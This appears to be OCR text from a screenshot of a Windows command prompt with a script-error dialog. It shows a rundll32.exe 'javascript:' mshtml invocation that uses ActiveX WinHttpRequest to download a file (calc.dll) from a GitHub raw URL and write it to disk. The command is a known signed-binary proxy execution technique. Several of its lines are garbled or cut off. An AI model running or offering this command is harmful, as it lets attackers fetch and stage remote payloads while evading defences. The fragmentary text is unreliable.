 C:\Users\a>
C:\Users\a>
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
C:\Users\a
Script Error
An error has occurred in the script on this page.
Line: 1
Char: 290
Error: Invalid procedure call or argument
Code: 0
URL: javascript:"\..\mshtml,RunHTMLApplication ";document.write
();h=new%20ActiveXObject
("WinHttp.WinHttpRequest.5.1");h.Open
Do you want to continue running scripts on this page?
Yes No
C:\Users\a ;document.wri
te();h=new T","https://r
aw.githubu end();s=new%2
0ActiveXOb Body);x=new%2
0ActiveXOb l";s.SaveToFi
le(x,2);
C:\Users\a ;document.wri
te();h=new T","https://r
aw.githubu h.Send();s=ne
w%20Active "c:\\test\\1.
txt",true)
C:\Users\a>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.wri
te();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://r
aw.githubusercontent.com/3gstudent/test/master/calc.dll",false);h.Send();s=new%2
0ActiveXObject("Scripting.FileSystemObject");f=s.CreateTextFile("c:\\test\\1.txt
",true);f.WriteLine(h.ResponseText);f.Close();
C:\Users\a>